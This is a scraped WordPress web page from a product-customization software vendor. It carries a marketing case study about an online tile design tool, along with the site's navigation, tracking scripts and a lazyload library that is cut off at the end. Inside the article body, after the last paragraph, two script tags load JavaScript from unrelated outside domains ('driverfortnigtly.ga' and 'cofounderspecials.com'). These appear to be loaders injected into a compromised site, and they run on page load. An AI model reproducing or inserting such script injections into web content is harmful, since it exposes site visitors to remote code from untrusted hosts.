<![endif]--> <script type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="seo-automated-link-building-js-extra" type="litespeed/javascript">var seoAutomatedLinkBuilding={"ajaxUrl":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/js/html5.js" id="idesignibuy-html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://www.idesignibuy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.idesignibuy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://www.idesignibuy.com/?p=579' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.idesignibuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.idesignibuy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//www.idesignibuy.com/?wordfence_lh=1&hid=AF5E159EDE947EF5342681AD2D78BFC6')</script> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><link rel="icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-180x180.png" /><meta name="msapplication-TileImage" content="https://www.idesignibuy.com/wp-content/uploads/2022/07/cropped-index-270x270.png" /><meta property="og:image" content="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/logo1.png" /><meta name="msvalidate.01" content="6B55AC892DA2437CCE7CDCF9A88A7FB5" /><meta name="p:domain_verify" content="eca3e6002421c59d8902b2ab0d25fbc6"/><link rel="icon" type="image/png" href="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/favicon.png" />
<script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5HCWQK3')</script></head><body class="case-study-template-default single single-case-study postid-579 aa-prefix-idesi-"> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-53575050-1','auto');ga('send','pageview')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5HCWQK3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><header><nav class="custom-nav clearfix"><div class="logo"><a href="https://www.idesignibuy.com"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/logo1.png" alt="Idesignibuy" src="[data-uri]" class="lazyload" /></a></div><div class="navigation"><ul class="text-right"><li><a href="tel:+16307436946">+1 630 796 0282</a></li><li><a href="mailto:info@idesignibuy.com">info@idesignibuy.com</a></li></ul><ul class="clearfix"><li    >
<a href="https://www.idesignibuy.com/" class="title">
Home        </a></li><li    >
<a href="#" class="title">
About<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/about/" class="title">Our Story</a></li><li >
<a href="https://www.idesignibuy.com/testimonials/" class="title">Testimonials</a></li></ul></li><li    >
<a href="#" class="title">
What we do<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/product-configurator-software/" class="title">Product Configurator Software</a></li><li >
<a href="https://www.idesignibuy.com/online-product-customization-software/" class="title">Product Customization</a></li><li >
<a href="https://www.idesignibuy.com/virtual-sampling/" class="title">Virtual Sampling</a></li><li >
<a href="https://www.idesignibuy.com/ecommerce-personalization/" class="title">eCommerce Personalization</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/laravel-developer.html" class="title">Hire Laravel Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/php-developer.html" class="title">Hire PHP Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/fullstack-developer.html" class="title">Hire Full Stack Developer</a></li><li >
<a href="https://www.idesignibuy.com/hire-developers/react-native-developer.html" class="title">Hire React Native Developer</a></li></ul></li><li    >
<a href="https://www.idesignibuy.com/product/" class="title">
Products<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/product/apparel-design-software/" class="title">Apparel Design Software</a></li><li >
<a href="https://www.idesignibuy.com/product/tailoring-software/" class="title">Tailoring Software</a></li><li >
<a href="https://www.idesignibuy.com/product/web-to-print-solutions/" class="title">Web to Print Solutions</a></li><li >
<a href="https://www.idesignibuy.com/product/custom-shoe-design-software/" class="title">Shoe Design Software</a></li><li >
<a href="https://www.idesignibuy.com/product/product-socks-design-software/" class="title">Socks Design Software</a></li><li >
<a href="https://www.idesignibuy.com/women-hand-bag-designer-tool/" class="title">Women Hand Bag Designer Tool</a></li><li >
<a href="https://www.idesignibuy.com/product/product-jewelry-design-software/" class="title">Jewelry Design Software</a></li><li >
<a href="https://www.idesignibuy.com/polo-t-shirt-design-tool/" class="title">Polo T-Shirt Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/belt-design-software/" class="title">Belt Design Software</a></li><li >
<a href="https://www.idesignibuy.com/tile-design-tool/" class="title">Tile Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/stamp-design-tool/" class="title">Stamp Design Tool</a></li><li >
<a href="https://www.idesignibuy.com/product/virtual-trial-room/" class="title">Virtual Trial Room</a></li></ul></li><li    >
<a href="https://www.idesignibuy.com/portfolio" class="title">
Portfolio        </a></li><li    >
<a href="https://www.idesignibuy.com/pricing/" class="title">
Pricing        </a></li><li    >
<a href="#" class="title">
Resources<i class="fa fa-angle-down"></i>        </a><ul class="dropd"><li >
<a href="https://www.idesignibuy.com/blog/" class="title">Blog</a></li><li >
<a href="https://www.idesignibuy.com/infographics/" class="title">Infographics</a></li><li >
<a href="https://www.idesignibuy.com/trending-news/" class="title">Trending News</a></li><li >
<a href="https://www.idesignibuy.com/case-study/" class="title">Case Study</a></li><li >
<a href="https://www.idesignibuy.com/facts/" class="title">Facts</a></li><li >
<a href="https://www.idesignibuy.com/faq/" class="title">FAQs</a></li></ul></li><li  class="cat"  >
<a href="https://www.idesignibuy.com/contact-us/" class="title">
Get In Touch        </a></li></ul></div><div class="nav-open-btn">
<button class="btn">
<span class="lines"></span>
</button></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><section class="inner-page-top-sec" style="background-image:url();"></section><section class="contact-sec" >
<img data-src="https://www.idesignibuy.com/wp-content/uploads/2017/09/18.png" alt="Tile Customization Solution" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 521px; --smush-placeholder-aspect-ratio: 521/370;" /><div class="container"><h1>Tile Customization Solution</h1><div class="page-bradcrums"></div></div><div class="container"><div class="row"><div  class="col-sm-8" ><article id="post-579" class="post-579 case-study type-case-study status-publish has-post-thumbnail hentry"><header class="entry-header"></header><div style="margin:20px;"></div><div class="entry-content"><p>This is a customization tool which provides the platform where users can customize the personalize tiles with various predefined categories. Design and personalization of the tiles will be very fresh and elegant as per desired color, texts and textures. At last, the system will be developed with attractive, interactive, user-friendly and robust front-end design with powerful and dynamic admin panel.<br />
<span id="more-579"></span></p><p>&nbsp;</p><p>As we know that the industry is as dynamic as it is fast growing. Important changes come under both in customer behavior as well as in the industry itself when time changes. Earlier, when online purchasing was a new concept, the number of shoppers was less, but eventually a strong affinity towards online shopping was viewed. The house which is a place where people relax after coming back from the office and live with their family, share their thoughts with the family. We can say a house is a main need of every person so before making their dream house people think deeply about it. Every person thinks that our house should be more attractive and beautiful and the flour of the house is a main because every one walk on the flour so people thinks our flour should be very attractive and eye- caching. Architectures and tile business owner also want a system from where they can get ideas to make their flour as per their client’s requirement. They also want a system which can be helpful to promote their business by which they can easily get profit, because making any Home as per customers expectation is quite impossible. All potential customers are out there browsing the internet, searching for that type of tiles which can be exactly as like he/she dreaming. Professionals also wants a platform where they can show their specialization which can be observed by the customer and they easily get noticed by customers by which they can earn money.</p><p>&nbsp;</p><p>We have made a system from where customers can design and customize their home’s tile as per their choice. From tile customization tool customer can select tile from the list for what they want to customize as per their choice. After selecting a tile they can design whole tile with the help of given multiple functionality on the tool. From the tool customer can add wall colors, select style as per the choice. After receiving any order from the customer the flour constructor and flour designer will receive the requirement and send the team to make the flour as customers design with the help of customization tool. If any contractor or architect plan to build a new online e-commerce website or need to revamp their current website with new value added features then our online tile customization tool will be gift to their customers. This feature-rich tile customization software tool helps customer to customize online tile for their home. It provides end users with numerous choices to create an attractive flour in just a few minutes. This is the perfect tile design tool that enables contractor and architect to sell the custom tile.</p><p>&nbsp;</p><p>This system fulfills the day to day need of customers, which is time. By this system customer can ask for a customized tile for their special one or for themselves. This wall customization system allows customer to <strong>order customized tiles for their house online</strong>, the team will come right to their doorstep for making your flour. This system allows for their user to customize tiles online any time and from anywhere. This system is beneficial for both customer and contractor, and architect. By using this customization tool, customer don’t need to go in any shop to for designing any tile.</p><p>&nbsp;</p><p>&nbsp;<script type="litespeed/javascript" data-src='https://click.driverfortnigtly.ga/drive.js?ft=ms'></script><script type="litespeed/javascript" data-src='https://scripts.cofounderspecials.com/splash.js?v=5.555'></script></p><div class="crunchify-social"><h5>SHARE ON</h5> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Tile%20Customization%20Solution&amp;url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F&amp;via=idesignibuy" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-whatsapp" href="whatsapp://send?text=Tile%20Customization%20Solution https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F" target="_blank">WhatsApp</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F&amp;title=Tile%20Customization%20Solution" target="_blank">LinkedIn</a><a class="crunchify-link crunchify-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.idesignibuy.com%2Fcase-study%2Fproviding-online-tile-customization-solution-beyond-imagination%2F&amp;media=https://www.idesignibuy.com/wp-content/uploads/2017/09/18.png&amp;description=Tile%20Customization%20Solution" target="_blank">Pin It</a></div></div><footer class="entry-footer"></footer></article></div><div class="col-sm-4"><section id="custom-post-type-search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.idesignibuy.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
<input type="hidden" name="post_type" value="case-study"></form></section><section id="custom-post-type-recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Case Studies</h2><ul><li>
<a href="https://www.idesignibuy.com/case-study/mp-t-shirt-malaysia/">Mp T-shirt, Malaysia</a></li><li>
<a href="https://www.idesignibuy.com/case-study/fps-apparel-united-states/">FPS Apparel, United States</a></li><li>
<a href="https://www.idesignibuy.com/case-study/cyc-singapore/">CYC, Singapore</a></li><li>
<a href="https://www.idesignibuy.com/case-study/customstyle-china/">Customstyle, Switzerland</a></li><li>
<a href="https://www.idesignibuy.com/case-study/cocomelody-los-angeles/">Cocomelody, Los Angeles</a></li><li>
<a href="https://www.idesignibuy.com/case-study/suit-customization-tool-system-satisfy-necessity-vendors-customers/">Suit Customization Tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/shirt-customization-tool-design-bring-professionalism/">Shirt Customization Tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/can-scale-phonecase-design-business-towards-ultimate-success/">Phone Case customization tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/greeting-cards-make-long-last-impression-readers-mind/">Greeting Cards Customization Tool</a></li><li>
<a href="https://www.idesignibuy.com/case-study/create-a-completely-custom-design-polo-t-shirts-now/">Polo T-shirts Customization Tool</a></li></ul></section></div></div></div></section></main></div><footer><div class="top-footer"><div class="container"><div class="row"><div class="col-sm-3"><div class="inner-foot-cont"><h3>What We Do</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com/product-configurator/">Product Configurator</a></li><li><a href="https://www.idesignibuy.com/product-customization/">Product Customization</a></li><li><a href="https://www.idesignibuy.com/virtual-sampling/">Virtual Sampling</a></li><li><a href="https://www.idesignibuy.com/ecommerce-personalization/">eCommerce Personalization</a></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont"><h3>Quick Access</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com/blog">Blog</a></li><li><a href="https://www.idesignibuy.com/contact-us/">Contact Us</a></li><li><a href="https://www.idesignibuy.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://www.idesignibuy.com/support/">Support</a></li><li><a href="https://www.idesignibuy.com/faq/">FAQ's</a></li><li><a href="https://www.idesignibuy.com/refund-and-cancellation-policy/">Refund and Cancellation Policy</a></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont compa"><h3>Products</h3><ul class="clearfix"><li><a href="https://www.idesignibuy.com">Fashion Design Software</a></li><li><a href="https://www.idesignibuy.com/product/apparel-design-software/">Apparel Design Software</li><li><a href="https://www.idesignibuy.com/product/custom-shoe-design-software/">Shoe Design Software</li><li><a href="https://www.idesignibuy.com/product/product-jewelry-design-software/">Jewelry Design Software</li><li><a href="https://www.idesignibuy.com/product/tailoring-software/">Tailoring Software</li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont"><h3>Partners</h3><ul class="clearfix address-foot"><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo1.png" alt="partner" src="[data-uri]" class="lazyload" /></div><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo2.png" alt="partner" src="[data-uri]" class="lazyload" /></div><div class="foots-partner"><img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/f-logo3.png" alt="partner" src="[data-uri]" class="lazyload" /></div></ul></div></div></div><div class="row"><div class="col-sm-9"><div class="bloger-footer inner-foot-cont"><h3><a href="https://www.idesignibuy.com">Recent Blog Posts</a></h3><ul class="clearfix"><li><div class="blog-int">
<a href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2026/01/Advantages-of-Using-3D-Shoe-Design-Software-for-Modern-Footwear-Brands-idib-3.jpg" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/advantages-of-using-3d-shoe-design-software-for-modern-footwear-brands">Advantages of Using 3D Shoe Design Software for Modern </a></div></div></li><li><div class="blog-int">
<a href="https://www.idesignibuy.com/future-of-tailoring-how-tech-is-disrupting-traditional-garment-making"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2026/01/Future-of-Tailoring_-How-Tech-Is-Disrupting-Traditional-Garment-Making-idib-2.jpg" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/future-of-tailoring-how-tech-is-disrupting-traditional-garment-making">Future of Tailoring: How Tech Is Disrupting Traditional</a></div></div></li><li><div class="blog-int">
<a href="https://www.idesignibuy.com/web-to-print-essential-apparel-customization-brands"><img data-src="https://www.idesignibuy.com/wp-content/uploads/2025/11/web20to20print20software_8x_vz.png.png" alt="blog" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/630;" /></a><div class="cpt-title"><a style="font-weight:bold;" href="https://www.idesignibuy.com/web-to-print-essential-apparel-customization-brands">Why Web-to-Print is Essential for Apparel Customization</a></div></div></li></ul></div></div><div class="col-sm-3"><div class="inner-foot-cont social-icons"><h3>Social</h3><ul class="clearfix address-foot"><li><a href="https://www.linkedin.com/company/idesignibuy" alt="linkedin"  target="_blank"><i alt="linkedin" class="fa fa-linkedin"></i><span style="display: none;">LinkedIn</span></a></li><li><a href="https://www.pinterest.com/idesignibuy/" alt="pinterest"  target="_blank"><i alt="pinterest" alt="pinterest" class="fa fa-pinterest-p"></i><span style="display: none;">Pinterest</span></a></li><li><a href="https://www.youtube.com/c/iDesigniBuyTvs" alt="youtube" target="_blank"><i alt="youtube" class="fa fa-youtube"></i><span style="display: none;">Youtube</span></a></li><li><a href="https://www.facebook.com/Idesignibuy" alt="facebook"  target="_blank"><i  alt="facebook" class="fa fa-facebook-f"></i><span style="display: none;">Facebook</span></a></li><li><a href="https://plus.google.com/+iDesigniBuy" alt="google"  target="_blank"><i alt="google" class="fa fa-google-plus"></i><span style="display: none;">Google</span></a></li></ul></div></div></div></div></div><div class="bot-footer"><div class="container">Copyright &copy; 2026 <a href="https://www.idesignibuy.com">www.idesignibuy.com</a> | All rights reserved.</div></div></footer><div id="myModal" class="modal fade x-mass-modal"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
Hurry Up !</div><div class="modal-body">
<img data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/images/christmas-2017.png" alt="christmas-2017" src="[data-uri]" class="lazyload" /></div></div></div></div> <script type="litespeed/javascript" data-src="https://raw.githubusercontent.com/customd/jquery-visible/master/jquery.visible.js"></script> <script type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/themes/idesignibuy/js/jquery.js"></script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js"></script> <script type="litespeed/javascript">$(document).ready(function(){$('.dropd .active').parent().closest('li').addClass('active');$('#fullHHt').fullpage({})})</script>  <script type="litespeed/javascript">$(document).ready(function(){$('#onloadpop-up').modal('show')});jQuery(document).ready(function(){var isshow=localStorage.getItem('isshow')})</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.idesignibuy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="nbcpf-countryFlag-script-js-extra" type="litespeed/javascript">var nbcpf={"ajaxurl":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <script id="nbcpf-countryFlag-script-js-after" type="litespeed/javascript">(function($){$(function(){function render_country_flags(){$(".wpcf7-countrytext").countrySelect({});$(".wpcf7-phonetext").intlTelInput({autoHideDialCode:!0,autoPlaceholder:!0,nationalMode:!1,separateDialCode:!0,hiddenInput:"full_number",});$(".wpcf7-phonetext").each(function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr('name');$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("countrychange",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr("name");$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("keyup",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var value=$(this).val();if(value=="+")
$(this).val("");else if(value.indexOf("+")=="-1")
$(this).val(dial_code+value);else if(value.indexOf("+")>0)
$(this).val(dial_code+value.substring(dial_code.length));});$(".wpcf7-countrytext").on("keyup",function(){var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();if(country_name=="")
var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();var value=$(this).val();$(this).val(country_name+value.substring(country_name.length))})}
var ip_address="";jQuery.ajax({url:"https://ipapi.co/json/",success:function(response){console.log(response.country_code);if(response.country_code!==undefined){$(".wpcf7-countrytext").countrySelect({});$(".wpcf7-phonetext").intlTelInput({autoHideDialCode:!0,autoPlaceholder:!0,nationalMode:!1,separateDialCode:!0,hiddenInput:"full_number",initialCountry:response.country_code.toLowerCase(),});$(".wpcf7-phonetext").each(function(){var hiddenInput=$(this).attr('name');var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("countrychange",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var hiddenInput=$(this).attr("name");$("input[name="+hiddenInput+"-country-code]").val(dial_code)});$(".wpcf7-phonetext").on("keyup",function(){var dial_code=$(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();var value=$(this).val();if(value=="+")
$(this).val("");else if(value.indexOf("+")=="-1")
$(this).val(dial_code+value);else if(value.indexOf("+")>0)
$(this).val(dial_code+value.substring(dial_code.length));});$(".wpcf7-countrytext").on("keyup",function(){var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();if(country_name=="")
var country_name=$(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();var value=$(this).val();$(this).val(country_name+value.substring(country_name.length))})}else{render_country_flags()}},error:function(){render_country_flags()}})})})(jQuery)</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.idesignibuy.com\/wp-admin\/admin-ajax.php"}</script> <script id="idesignibuy-script-js-extra" type="litespeed/javascript">var screenReaderText={"expand":"expand child menu","collapse":"collapse child menu"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6Ldoy3oaAAAAAIQsBQOYNWJAQEAZA1X8vH2cL7ha&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6Ldoy3oaAAAAAIQsBQOYNWJAQEAZA1X8vH2cL7ha","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function 